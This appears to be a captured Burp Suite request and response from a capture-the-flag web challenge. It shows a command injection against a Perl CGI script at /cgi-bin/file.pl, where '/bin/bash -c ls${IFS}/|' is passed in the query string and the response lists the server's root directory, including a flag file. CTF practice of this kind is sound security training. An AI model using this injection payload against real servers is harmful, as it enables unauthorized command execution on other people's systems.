 Pretty Raw Hex \n
1 POST /cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/| HTTP/1.1
2 Host: 61.147.171.105:55539
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2263007180214533219631
11366281
8 Content-Length: 705
9 Origin: http://61.147.171.105:55539
10 Connection: keep-alive
11 Referer: http://61.147.171.105:55539/cgi-bin/file.pl
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1737716727,1737780651; last_login_info=
Pretty Raw Hex Render \n
24 </form>
25 <hr />
26 bin
27 <br />
boot
28 <br />
dev
29 <br />
etc
30 <br />
flag
31 <br />
home
32 <br />
lib
33 <br />
lib64
34 <br />
media
35 <br />
mnt